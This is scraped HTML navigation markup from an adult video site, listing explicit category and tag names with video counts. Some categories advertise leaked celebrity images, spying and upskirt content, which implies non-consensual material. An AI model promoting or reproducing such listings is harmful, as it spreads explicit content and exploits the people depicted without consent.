><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Search through 140227 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Straight (Professional)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Search through 140227 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Straight (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Search through 140227 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Search through 140227 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexual</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="0" 
					data-placeholder="Search 6154566 leaked photos & videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Celebrities Leaks</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Search through 140227 videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="homepage_category_wrapper hidden-min-md"><select name="mobile_category_select" class="dropdown_categories" onChange="window.location.href=this.value;"><option value="">Choose the category</option><option value="/amateur">Amateur</option><option value="/channels/33/anal">Anal&nbsp;(16906)</option><option value="/channels/89/anal-virgins">Anal Virgins&nbsp;(413)</option><option value="/channels/91/arab">Arab&nbsp;(699)</option><option value="/channels/38/asian">Asian&nbsp;(4765)</option><option value="/channels/46/bbw">BBW&nbsp;(2819)</option><option value="/channels/55/bondage-bdsm">BDSM&nbsp;(1566)</option><option value="/channels/1240/beach-porn">Beach Porn&nbsp;(432)</option><option value="/channels/1198/big-ass">Big Ass&nbsp;(11860)</option><option value="/channels/43/big-boobs">Big Boobs&nbsp;(23462)</option><option value="/channels/802/big-dick">Big Dick&nbsp;(17446)</option><option value="/channels/71/bisexual">Bisexual &nbsp;(797)</option><option value="/channels/45/black">Black&nbsp;(7529)</option><option value="/channels/878/black-booty">Black Booty &nbsp;(2163)</option><option value="/channels/36/blonde">Blonde&nbsp;(23926)</option><option value="/channels/52/blowjob">Blowjob&nbsp;(39726)</option><option value="/channels/1241/bokep">Bokep&nbsp;(537)</option><option value="/channels/63/brunette">Brunette &nbsp;(33235)</option><option value="/channels/59/bukkake">Bukkake&nbsp;(700)</option><option value="/channels/1226/cfnm">CFNM&nbsp;(286)</option><option value="/channels/87/casting-porno">Casting Porno&nbsp;(2594)</option><option value="/channels/1127/compilation">Compilation&nbsp;(1001)</option><option value="/channels/1233/cosplay">Cosplay&nbsp;(474)</option><option value="/channels/47/creampie">Creampie&nbsp;(4407)</option><option value="/channels/1236/cuckold">Cuckold&nbsp;(561)</option><option value="/channels/35/cum-swallowing">Cum Swallowing &nbsp;(4810)</option><option value="/channels/799/cumshot">Cumshot&nbsp;(10470)</option><option value="/channels/1173/cunnilingus">Cunnilingus&nbsp;(13817)</option><option value="/channels/80/deep-throat">Deepthroat &nbsp;(6433)</option><option value="/channels/73/domination">Domination&nbsp;(2845)</option><option value="/channels/64/double-penetration">Double Penetration&nbsp;(3113)</option><option value="/channels/83/emo-gothic">Emo Gothic&nbsp;(737)</option><option value="/channels/1243/erotic">Erotic&nbsp;(2359)</option><option value="/channels/1117/european">European&nbsp;(14040)</option><option value="/channels/820/ex-girlfriend">Ex-Girlfriend&nbsp;(23194)</option><option value="/channels/803/exhibitionist">Exhibitionist&nbsp;(1679)</option><option value="/channels/807/extreme">Extreme&nbsp;(2314)</option><option value="/channels/50/facial-ejaculation">Facial Ejaculation&nbsp;(19606)</option><option value="/channels/65/female-friendly">Female Friendly &nbsp;(4640)</option><option value="/channels/1225/femdom">Femdom&nbsp;(642)</option><option value="/channels/57/fetish">Fetish&nbsp;(2812)</option><option value="/channels/66/fist-fucking">Fist Fucking&nbsp;(760)</option><option value="/channels/875/foot-fetish">Foot Fetish&nbsp;(1468)</option><option value="/channels/882/full-hd">Full HD&nbsp;(42360)</option><option value="/channels/82/gangbang">GangBang&nbsp;(2095)</option><option value="/gays">Gay</option><option value="/channels/1199/gloryhole">Gloryhole &nbsp;(787)</option><option value="/channels/85/golden-shower">Golden Shower&nbsp;(1316)</option><option value="/channels/814/grandma">Grandma&nbsp;(871)</option><option value="/channels/855/hairy-pussy">Hairy Pussy&nbsp;(5763)</option><option value="/channels/1235/hardcore">Hardcore&nbsp;(3713)</option><option value="/channels/51/hentai">Hentai&nbsp;(110)</option><option value="/channels/1230/hentai-3d">Hentai 3D&nbsp;(87)</option><option value="/channels/1231/hentai-uncensored">Hentai Uncensored&nbsp;(28)</option><option value="/channels/53/interracial">Interracial&nbsp;(9286)</option><option value="/channels/54/latina">Latina&nbsp;(6272)</option><option value="/channels/40/lesbian">Lesbian&nbsp;(9372)</option><option value="/channels/39/milf">MILF&nbsp;(11195)</option><option value="/channels/74/massage">Massage &nbsp;(2374)</option><option value="/channels/48/masturbation">Masturbation &nbsp;(16984)</option><option value="/channels/41/mature">Mature&nbsp;(6722)</option><option value="/channels/77/mature-and-young-guy">Mature and Young Guy&nbsp;(2232)</option><option value="/channels/877/midgets">Midgets&nbsp;(198)</option><option value="/channels/93/natural-big-tits">Natural Big Tits&nbsp;(8682)</option><option value="/channels/1234/nurse">Nurse&nbsp;(355)</option><option value="/channels/1175/oil">Oil&nbsp;(2775)</option><option value="/channels/76/old-man-young-girl">Old Man & Teens 18+&nbsp;(1869)</option><option value="/channels/42/orgy">Orgy &nbsp;(1958)</option><option value="/channels/884/outdoor">Outdoor&nbsp;(4735)</option><option value="/channels/58/pov">POV &nbsp;(10456)</option><option value="/channels/879/pornstar">Pornstar&nbsp;(28827)</option><option value="/channels/860/pregnant">Pregnant&nbsp;(262)</option><option value="/channels/60/redhead">Redhead &nbsp;(3969)</option><option value="/channels/1125/rimming">Rimming&nbsp;(3482)</option><option value="/channels/815/secretary">Secretary &nbsp;(686)</option><option value="/channels/856/sextoys">Sextoys&nbsp;(11281)</option><option value="/channels/75/sexy-lingerie">Sexy Lingerie&nbsp;(6703)</option><option value="/channels/67/small-tits">Small Tits&nbsp;(18979)</option><option value="/channels/822/smoking">Smoking&nbsp;(208)</option><option value="/channels/805/soft">Soft &nbsp;(5416)</option><option value="/channels/1178/solo">Solo&nbsp;(4537)</option><option value="/channels/810/spying">Spying&nbsp;(662)</option><option value="/channels/68/squirters">Squirting &nbsp;(1184)</option><option value="/channels/1197/step-family">Step-family&nbsp;(3244)</option><option value="/channels/816/stockings">Stockings&nbsp;(6667)</option><option value="/channels/819/strapon">Strapon&nbsp;(763)</option><option value="/channels/79/student">Student &nbsp;(3045)</option><option value="/channels/1043/threesome">Threesome &nbsp;(9788)</option><option value="/channels/86/tit-wank">Tit Wank&nbsp;(3266)</option><option value="/transexual">Transexual</option><option value="/channels/1172/uhd-4k">UHD 4K&nbsp;(5318)</option><option value="/channels/84/uniforms">Uniforms&nbsp;(2221)</option><option value="/channels/1227/upskirt">Upskirt&nbsp;(355)</option><option value="/channels/850/vintage">Vintage&nbsp;(440)</option><option value="/channels/1042/violent-sex">Violent Sex&nbsp;(2748)</option><option value="/channels/88/virgin">Virgin&nbsp;(210)</option><option value="/channels/70/webcam">Webcam &nbsp;(1029)</option><option value="/channels/90/xxx-scenario">XXX Scenario&nbsp;(12810)</option><option value="/channels/34/young">Young&nbsp;(24786)</option><option value="/channels/812/young-black">Young Black&nbsp;(1259)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span><select name="mobile_video_tag_select" class="dropdown_video_tag" onChange="window.location.href=this.value;"><option value="">Choose the DigTag</option><option value="/digtag/t31/69">69&nbsp;(871)</option><option value="/digtag/t451/ahegao">Ahegao&nbsp;(12)</option><option value="/digtag/t2/anal">Anal&nbsp;(1319)</option><option value="/digtag/t21/anal-cowgirl">Anal Cowgirl&nbsp;(1249)</option><option value="/digtag/t343/anal-cumshot">Anal Cumshot&nbsp;(330)</option><option value="/digtag/t3/anal-doggystyle">Anal Doggystyle&nbsp;(3142)</option><option value="/digtag/t41/anal-fisting">Anal Fisting&nbsp;(161)</option><option value="/digtag/t56/anal-gaping">Anal Gaping&nbsp;(428)</option><option value="/digtag/t365/anal-plug">Anal Plug&nbsp;(213)</option><option value="/digtag/t22/anal-sextoy">Anal Sextoy&nbsp;(644)</option><option value="/digtag/t49/anal-sextoy-on-man">Anal Sextoy on Man&nbsp;(40)</option><option value="/digtag/t43/ass-fingering">Ass Fingering&nbsp;(1041)</option><option value="/digtag/t68/ass-to-mouth">Ass to Mouth&nbsp;(316)</option><option value="/digtag/t236/assjob">Assjob&nbsp;(90)</option><option value="/digtag/t390/ball-gag">Ball Gag&nbsp;(59)</option><option value="/digtag/t345/ballbusting">Ballbusting&nbsp;(27)</option><option value="/digtag/t450/blowbang">Blowbang&nbsp;(53)</option><option value="/digtag/t11/blowjob">Blowjob&nbsp;(17375)</option><option value="/digtag/t45/boob-grab">Boob Grab&nbsp;(1221)</option><option value="/digtag/t76/bouncing-boobs">Bouncing Boobs&nbsp;(525)</option><option value="/digtag/t60/bukkake">Bukkake&nbsp;(101)</option><option value="/digtag/t20/choke">Choke&nbsp;(396)</option><option value="/digtag/t10/clothes-ripped-off">Clothes Ripped Off&nbsp;(95)</option><option value="/digtag/t184/covering-mouth">Covering mouth&nbsp;(30)</option><option value="/digtag/t13/cowgirl">Cowgirl&nbsp;(9289)</option><option value="/digtag/t163/cum-licking">Cum Licking&nbsp;(166)</option><option value="/digtag/t39/cum-swallow">Cum Swallow&nbsp;(338)</option><option value="/digtag/t378/cum-swap">Cum Swap&nbsp;(103)</option><option value="/digtag/t35/cum-in-mouth">Cum in Mouth&nbsp;(1741)</option><option value="/digtag/t58/cum-in-pussy">Cum in Pussy&nbsp;(964)</option><option value="/digtag/t267/cum-on-ass">Cum on Ass&nbsp;(503)</option><option value="/digtag/t344/cum-on-body">Cum on Body&nbsp;(536)</option><option value="/digtag/t276/cum-on-feet">Cum on Feet&nbsp;(96)</option><option value="/digtag/t402/cum-on-pussy">Cum on Pussy&nbsp;(266)</option><option value="/digtag/t248/cum-on-tits">Cum on Tits&nbsp;(762)</option><option value="/digtag/t53/cumshot">Cumshot&nbsp;(1081)</option><option value="/digtag/t16/deepthroat">Deepthroat&nbsp;(1950)</option><option value="/digtag/t33/dick-slap">Dick Slap&nbsp;(153)</option><option value="/digtag/t12/doggystyle">Doggystyle&nbsp;(8486)</option><option value="/digtag/t55/double-anal">Double Anal&nbsp;(269)</option><option value="/digtag/t388/double-fist">Double Fist&nbsp;(27)</option><option value="/digtag/t251/double-handjob">Double Handjob&nbsp;(112)</option><option value="/digtag/t26/double-penetration">Double Penetration&nbsp;(1142)</option><option value="/digtag/t54/double-vaginal">Double Vaginal&nbsp;(93)</option><option value="/digtag/t437/downblouse">Downblouse&nbsp;(78)</option><option value="/digtag/t62/drinking-piss">Drinking Piss&nbsp;(120)</option><option value="/digtag/t72/facesitting">Facesitting&nbsp;(642)</option><option value="/digtag/t9/facial-cum">Facial Cum&nbsp;(3117)</option><option value="/digtag/t186/finger-in-mouth">Finger in Mouth&nbsp;(189)</option><option value="/digtag/t67/flexible">Flexible&nbsp;(56)</option><option value="/digtag/t75/footjob">Footjob&nbsp;(396)</option><option value="/digtag/t30/french-kiss">French Kiss&nbsp;(2365)</option><option value="/digtag/t71/fruits-and-vegetables">Fruits and Vegetables&nbsp;(63)</option><option value="/digtag/t66/fucking-machine">Fucking Machine&nbsp;(40)</option><option value="/digtag/t160/full-nelson">Full Nelson&nbsp;(18)</option><option value="/digtag/t245/full-nelson-anal">Full Nelson Anal&nbsp;(62)</option><option value="/digtag/t5/giant-sextoys">Giant Sextoys&nbsp;(161)</option><option value="/digtag/t25/hair-pulling">Hair Pulling&nbsp;(317)</option><option value="/digtag/t48/handjob">Handjob&nbsp;(1505)</option><option value="/digtag/t164/hymen">Hymen&nbsp;(55)</option><option value="/digtag/t126/lesbian-69">Lesbian 69&nbsp;(234)</option><option value="/digtag/t244/lesbian-anal-masturbation">Lesbian Anal Masturbation&nbsp;(77)</option><option value="/digtag/t401/lesbian-anal-sextoy">Lesbian Anal Sextoy&nbsp;(133)</option><option value="/digtag/t98/lesbian-piss">Lesbian Piss&nbsp;(159)</option><option value="/digtag/t387/lesbian-pussy-licking">Lesbian Pussy Licking&nbsp;(956)</option><option value="/digtag/t4/lesbian-rimjob">Lesbian Rimjob&nbsp;(473)</option><option value="/digtag/t51/lesbian-strapon">Lesbian Strapon&nbsp;(166)</option><option value="/digtag/t7/licking-balls">Licking Balls&nbsp;(1815)</option><option value="/digtag/t46/licking-feet">Licking Feet&nbsp;(305)</option><option value="/digtag/t122/lifted-anal">Lifted Anal&nbsp;(42)</option><option value="/digtag/t162/lifted-double">Lifted Double&nbsp;(88)</option><option value="/digtag/t140/lifted-vaginal">Lifted Vaginal&nbsp;(325)</option><option value="/digtag/t29/massage">Massage&nbsp;(299)</option><option value="/digtag/t399/masturbation-solo-f">Masturbation Solo F&nbsp;(839)</option><option value="/digtag/t63/men-pissing">Men Pissing&nbsp;(134)</option><option value="/digtag/t121/missionary">Missionary&nbsp;(7566)</option><option value="/digtag/t232/missionary-anal">Missionary Anal&nbsp;(1567)</option><option value="/digtag/t125/motorboating">Motorboating&nbsp;(50)</option><option value="/digtag/t28/oil">Oil&nbsp;(295)</option><option value="/digtag/t346/orgasm">Orgasm&nbsp;(253)</option><option value="/digtag/t50/pegging">Pegging&nbsp;(97)</option><option value="/digtag/t124/piledriver">Piledriver&nbsp;(146)</option><option value="/digtag/t161/piledriver-anal">Piledriver Anal&nbsp;(235)</option><option value="/digtag/t64/pinch">Pinch&nbsp;(43)</option><option value="/digtag/t296/pissing">Pissing&nbsp;(198)</option><option value="/digtag/t59/pissing-on-men">Pissing on Men&nbsp;(76)</option><option value="/digtag/t42/prolapse">Prolapse&nbsp;(42)</option><option value="/digtag/t280/prostate-massage">Prostate Massage&nbsp;(49)</option><option value="/digtag/t40/pussy-fingering">Pussy Fingering&nbsp;(3331)</option><option value="/digtag/t44/pussy-fisting">Pussy Fisting&nbsp;(134)</option><option value="/digtag/t24/pussy-fuck">Pussy Fuck&nbsp;(2257)</option><option value="/digtag/t69/pussy-gaping">Pussy Gaping&nbsp;(130)</option><option value="/digtag/t6/pussy-licking">Pussy Licking&nbsp;(6326)</option><option value="/digtag/t14/reverse-cowgirl">Reverse Cowgirl&nbsp;(7575)</option><option value="/digtag/t52/reverse-cowgirl-anal">Reverse Cowgirl Anal&nbsp;(2212)</option><option value="/digtag/t396/rimjob">Rimjob&nbsp;(1206)</option><option value="/digtag/t18/rimming">Rimming&nbsp;(456)</option><option value="/digtag/t19/saliva">Saliva&nbsp;(239)</option><option value="/digtag/t221/sextoy-in-the-mouth">Sextoy in the mouth&nbsp;(258)</option><option value="/digtag/t73/sextoys">Sextoys&nbsp;(930)</option><option value="/digtag/t34/slap">Slap&nbsp;(84)</option><option value="/digtag/t217/smoking-girl">Smoking Girl&nbsp;(65)</option><option value="/digtag/t36/spanking">Spanking&nbsp;(331)</option><option value="/digtag/t15/spooning">Spooning&nbsp;(3515)</option><option value="/digtag/t8/spooning-anal">Spooning Anal&nbsp;(1401)</option><option value="/digtag/t27/squirt">Squirt&nbsp;(442)</option><option value="/digtag/t159/standing-69">Standing 69&nbsp;(77)</option><option value="/digtag/t167/standing-anal">Standing Anal&nbsp;(101)</option><option value="/digtag/t38/standing-doggystyle">Standing Doggystyle&nbsp;(2156)</option><option value="/digtag/t57/standing-doggystyle-anal">Standing Doggystyle Anal&nbsp;(386)</option><option value="/digtag/t37/standing-fuck">Standing Fuck&nbsp;(626)</option><option value="/digtag/t204/striptease">Striptease&nbsp;(406)</option><option value="/digtag/t74/sucking-tits">Sucking Tits&nbsp;(2275)</option><option value="/digtag/t32/tits-fuck">Tits Fuck&nbsp;(2213)</option><option value="/digtag/t108/tribbing">Tribbing&nbsp;(242)</option><option value="/digtag/t328/triple-anal">Triple Anal&nbsp;(18)</option><option value="/digtag/t235/triple-fuck">Triple Fuck&nbsp;(43)</option><option value="/digtag/t218/twerk">Twerk&nbsp;(236)</option><option value="/digtag/t65/whip">Whip&nbsp;(93)</option></select><span class="custom_select_caret homepage_video_tag_caret dropdown_caret"></span></div><div class="clearfix content_wrapper  content_wrapper_page_homepage"><div id="sidebar_menu" class="sidebar_wrapper hidden-xs hidden-sm modal_box"><div class="side_bar_container sidebar-inner-wrapper"><div class="side_bar_logo_container logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Free Porn"><img width="210" height="80" src="https://assets.porndig.com/assets/porndig/img/logo_dark/logo_desktop_1.png?ver=1653316245" alt="Free Porn" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.porndig.com/assets/porndig/img/logo_light/logo_desktop_1.png?ver=1653316244" alt="Free Porn" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.porndig.com/assets/porndig/img/logo_dark/logo_mobile_1.png?ver=1653316245" alt="Free Porn" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.porndig.com/assets/porndig/img/logo_light/logo_mobile_1.png?ver=1653316244" alt="Free Porn" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="sidebar_section_wrapper sidebar_categories_wrapper"><div class="sidebar_section_title clearfix"><i class="icon icon_18 icon-ic_18_side_categories"></i><p class="h2_class">Categories</p></div><div class="sidebar_section_content"><div class="dropdown_wrapper sidebar_main_categories_wrapper"><button class="dropdown_btn" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_tool_1"></i><span class="sidebar_main_categories_selected_category_name">Straight</span><span class="dropdown_caret"></span></button><div class="dropdown_menu sidebar_main_categories_menu"><form><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_1" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="" value="1" checked disabled><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Straight</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_2" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="gays" value="2"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_3" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="transexual" value="3"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Shemale</span></label></form></div></div><div class="sidebar_conditional_main_categories_wrapper switch_container js_change_conditional_main_category"><span class="filter_item">Pro.</span><label class="switch hidden"><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_pro" data-main_category_url="" value="1" ><span class="slider jstemp_specific_disabled"></span></label><label class="switch "><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_amat" data-main_category_url="amateur" value="4"><span class="slider jstemp_specific_disabled"></span></label><span class="filter_item">Amat.</span></div><div class="sidebar_section_content sidebar_history_button"><!-- <div class="js_history_container"></div>
						 --><span class="sidebar_section_item obfs" data-obfs="JTJGaGlzdG9yeQ==">&#9654;&nbsp;Full history&nbsp;</span></div><div class="sidebar_subsection_favourites hidden-sm"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_popular"></i><p class="h2_class">The most popular</p></div><div><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjQxJTJGYm9rZXA=" title="Bokep">Bokep&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzMyUyRmFuYWw=" title="Anal">Anal&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTcyJTJGdWhkLTRr" title="UHD 4K">UHD 4K&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzNCUyRnlvdW5n" title="Young">Young&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzOCUyRmFzaWFu" title="Asian">Asian&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MCUyRmxlc2JpYW4=" title="Lesbian">Lesbian&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0NyUyRmNyZWFtcGll" title="Creampie">Creampie&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzOSUyRm1pbGY=" title="MILF">MILF&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MSUyRm1hdHVyZQ==" title="Mature">Mature&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MyUyRmJpZy1ib29icw==" title="Big Boobs">Big Boobs&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4ODIlMkZmdWxsLWhk" title="Full HD">Full HD&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTk3JTJGc3RlcC1mYW1pbHk=" title="Step-family">Step-family&nbsp;</span><a class="sidebar_section_item" href="/tags/" title="All Tags">All Tags&nbsp;</a></div></div><div class="sidebar_subsection_main_categories"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_alpha"></i><p class="h2_class">From A to Z</p></div><div id="sidebar_category_list_wrapper" class="sidebar_category_list_wrapper"><a class="sidebar_section_item" href="/amateur" title="Amateur">Amateur&nbsp;</a><a class="sidebar_section_item" href="/channels/33/anal" title="Anal">Anal&nbsp;</a><a class="sidebar_section_item" href="/channels/89/anal-virgins" title="Anal Virgins">Anal Virgins&nbsp;</a><a class="sidebar_section_item" href="/channels/91/arab" title="Arab">Arab&nbsp;</a><a class="sidebar_section_item" href="/channels/38/asian" title="Asian">Asian&nbsp;</a><a class="sidebar_section_item" href="/channels/46/bbw" title="BBW">BBW&nbsp;</a><a class="sidebar_section_item" href="/channels/55/bondage-bdsm" title="BDSM">BDSM&nbsp;</a><a class="sidebar_section_item" href="/channels/1240/beach-porn" title="Beach Porn">Beach Porn&nbsp;</a><a class="sidebar_section_item" href="/channels/1198/big-ass" title="Big Ass">Big Ass&nbsp;</a><a class="sidebar_section_item" href="/channels/43/big-boobs" title="Big Boobs">Big Boobs&nbsp;</a><a class="sidebar_section_item" href="/channels/802/big-dick" title="Big Dick">Big Dick&nbsp;</a><a class="sidebar_section_item" href="/channels/45/black" title="Black">Black&nbsp;</a><a class="sidebar_section_item" href="/channels/878/black-booty" title="Black Booty ">Black Booty &nbsp;</a><a class="sidebar_section_item" href="/channels/36/blonde" title="Blonde">Blonde&nbsp;</a><a class="sidebar_section_item" href="/channels/52/blowjob" title="Blowjob">Blowjob&nbsp;</a><a class="sidebar_section_item" href="/channels/1241/bokep" title="Bokep">Bokep&nbsp;</a><a class="sidebar_section_item" href="/channels/63/brunette" title="Brunette ">Brunette &nbsp;</a><a class="sidebar_section_item" href="/channels/59/bukkake" title="Bukkake">Bukkake&nbsp;</a><a class="sidebar_section_item" href="/channels/1226/cfnm" title="CFNM">CFNM&nbsp;</a><a class="sidebar_section_item" href="/channels/87/casting-porno" title="Casting Porno">Casting Porno&nbsp;</a><a class="sidebar_section_item" href="/channels/1127/compilation" title="Compilation">Compilation&nbsp;</a><a class="sidebar_section_item" href="/channels/1233/cosplay" title="Cosplay">Cosplay&nbsp;</a><a class="sidebar_section_item" href="/channels/47/creampie" title="Creampie">Creampie&nbsp;</a><a class="sidebar_section_item" href="/channels/1236/cuckold" title="Cuckold">Cuckold&nbsp;</a><a class="sidebar_section_item" href="/channels/35/cum-swallowing" title="Cum Swallowing ">Cum Swallowing &nbsp;</a><a class="sidebar_section_item" href="/channels/799/cumshot" title="Cumshot">Cumshot&nbsp;</a><a class="sidebar_section_item" href="/channels/1173/cunnilingus" title="Cunnilingus">Cunnilingus&nbsp;</a><a class="sidebar_section_item" href="/channels/80/deep-throat" title="Deepthroat ">Deepthroat &nbsp;</a><a class="sidebar_section_item" href="/channels/73/domination" title="Domination">Domination&nbsp;</a><a class="sidebar_section_item" href="/channels/64/double-penetration" title="Double Penetration">Double Penetration&nbsp;</a><a class="sidebar_section_item" href="/channels/83/emo-gothic" title="Emo Gothic">Emo Gothic&nbsp;</a><a class="sidebar_section_item" href="/channels/1243/erotic" title="Erotic">Erotic&nbsp;</a><a class="sidebar_section_item" href="/channels/1117/european" title="European">European&nbsp;</a><a class="sidebar_section_item" href="/channels/820/ex-girlfriend" title="Ex-Girlfriend">Ex-Girlfriend&nbsp;</a><a class="sidebar_section_item" href="/channels/803/exhibitionist" title="Exhibitionist">Exhibitionist&nbsp;</a><a class="sidebar_section_item" href="/channels/807/extreme" title="Extreme">Extreme&nbsp;</a><a class="sidebar_section_item" href="/channels/50/facial-ejaculation" title="Facial Ejaculation">Facial Ejaculation&nbsp;</a><a class="sidebar_section_item" href="/channels/65/female-friendly" title="Female Friendly ">Female Friendly &nbsp;</a><a class="sidebar_section_item" href="/channels/1225/femdom" title="Femdom">Femdom&nbsp;</a><a class="sidebar_section_item" href="/channels/57/fetish" title="Fetish">Fetish&nbsp;</a><a class="sidebar_section_item" href="/channels/66/fist-fucking" title="Fist Fucking">Fist Fucking&nbsp;</a><a class="sidebar_section_item" href="/channels/875/foot-fetish" title="Foot Fetish">Foot Fetish&nbsp;</a><a class="sidebar_section_item" href="/channels/882/full-hd" title="Full HD">Full HD&nbsp;</a><a class="sidebar_section_item" href="/channels/82/gangbang" title="GangBang">GangBang&nbsp;</a><a class="sidebar_section_item" href="/gays" title="Gay">Gay&nbsp;</a><a class="sidebar_section_item" href="/channels/1199/gloryhole" title="Gloryhole ">Gloryhole &nbsp;</a><a class="sidebar_section_item" href="/channels/85/golden-shower" title="Golden Shower">Golden Shower&nbsp;</a><a class="sidebar_section_item" href="/channels/814/grandma" title="Grandma">Grandma&nbsp;</a><a class="sidebar_section_item" href="/channels/855/hairy-pussy" title="Hairy Pussy">Hairy Pussy&nbsp;</a><a class="sidebar_section_item" href="/channels/1235/hardcore" title="Hardcore">Hardcore&nbsp;</a><a class="sidebar_section_item" href="/channels/51/hentai" title="Hentai">Hentai&nbsp;</a><a class="sidebar_section_item" href="/channels/1230/hentai-3d" title="Hentai 3D">Hentai 3D&nbsp;</a><a class="sidebar_section_item" href="/channels/1231/hentai-uncensored" title="Hentai Uncensored">Hentai Uncensored&nbsp;</a><a class="sidebar_section_item" href="/channels/53/interracial" title="Interracial">Interracial&nbsp;</a><a class="sidebar_section_item" href="/channels/54/latina" title="Latina">Latina&nbsp;</a><a class="sidebar_section_item" href="/channels/40/lesbian" title="Lesbian">Lesbian&nbsp;</a><a class="sidebar_section_item" href="/channels/39/milf" title="MILF">MILF&nbsp;</a><a class="sidebar_section_item" href="/channels/74/massage" title="Massage ">Massage &nbsp;</a><a class="sidebar_section_item" href="/channels/48/masturbation" title="Masturbation ">Masturbation &nbsp;</a><a class="sidebar_section_item" href="/channels/41/mature" title="Mature">Mature&nbsp;</a><a class="sidebar_section_item" href="/channels/77/mature-and-young-guy" title="Mature and Young Guy">Mature and Young Guy&nbsp;</a><a class="sidebar_section_item" href="/channels/877/midgets" title="Midgets">Midgets&nbsp;</a><a class="sidebar_section_item" href="/channels/93/natural-big-tits" title="Natural Big Tits">Natural Big Tits&nbsp;</a><a class="sidebar_section_item" href="/channels/1234/nurse" title="Nurse">Nurse&nbsp;</a><a class="sidebar_section_item" href="/channels/1175/oil" title="Oil">Oil&nbsp;</a><a class="sidebar_section_item" href="/channels/76/old-man-young-girl" title="Old Man & Teens 18+">Old Man & Teens 18+&nbsp;</a><a class="sidebar_section_item" href="/channels/42/orgy" title="Orgy ">Orgy &nbsp;</a><a class="sidebar_section_item" href="/channels/884/outdoor" title="Outdoor">Outdoor&nbsp;</a><a class="sidebar_section_item" href="/channels/58/pov" title="POV ">POV &nbsp;</a><a class="sidebar_section_item" href="/channels/879/pornstar" title="Pornstar">Pornstar&nbsp;</a><a class="sidebar_section_item" href="/channels/860/pregnant" title="Pregnant">Pregnant&nbsp;</a><a class="sidebar_section_item" href="/channels/60/redhead" title="Redhead ">Redhead &nbsp;</a><a class="sidebar_section_item" href="/channels/1125/rimming" title="Rimming">Rimming&nbsp;</a><a class="sidebar_section_item" href="/channels/815/secretary" title="Secretary ">Secretary &nbsp;</a><a class="sidebar_section_item" href="/channels/856/sextoys" title="Sextoys">Sextoys&nbsp;</a><a class="sidebar_section_item" href="/channels/75/sexy-lingerie" title="Sexy Lingerie">Sexy Lingerie&nbsp;</a><a class="sidebar_section_item" href="/channels/67/small-tits" title="Small Tits">Small Tits&nbsp;</a><a class="sidebar_section_item" href="/channels/822/smoking" title="Smoking">Smoking&nbsp;</a><a class="sidebar_section_item" href="/channels/805/soft" title="Soft ">Soft &nbsp;</a><a class="sidebar_section_item" href="/channels/1178/solo" 